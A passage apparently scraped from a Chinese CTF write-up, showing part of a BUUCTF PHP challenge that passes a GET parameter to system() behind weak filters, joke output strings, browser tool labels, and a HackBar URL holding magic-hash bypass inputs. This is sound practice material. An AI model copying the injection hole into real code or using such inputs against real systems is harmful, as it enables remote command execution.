 if ($md5==md5($md5))
echo "想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.
</br>";
else
die("我赶紧喊来我的酒肉朋友, 他打了个电话, 把他一家安排到了非洲");
}else{
die("去非洲吧");
}
//get flag
if (isset($_GET['get_flag'])){
$get_flag = $_GET['get_flag'];
if(!strstr($get_flag," ")){
$get_flag = str_ireplace("cat", "wctf2020", $get_flag);
echo "想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.</br>";
system($get_flag);
}else{
die("快到非洲了");
}
}else{
die("去非洲吧");
}
?>
我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.
想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.
去非洲吧
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://20502fd8-4bda-4b62-bd5a-6abdf39c42bd.node4.buuoj.cn:81/fl4g.php/?num=1e4&md5=0e215962017
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"